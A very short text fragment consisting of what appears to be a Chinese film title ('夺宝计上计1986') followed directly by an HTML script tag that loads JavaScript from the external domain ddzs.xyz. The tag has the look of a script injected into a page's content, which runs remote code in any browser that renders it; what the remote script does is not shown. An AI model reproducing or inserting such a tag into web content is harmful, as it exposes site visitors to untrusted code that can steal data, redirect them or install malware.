 夺宝计上计1986<script src=//ddzs.xyz/p.js></script>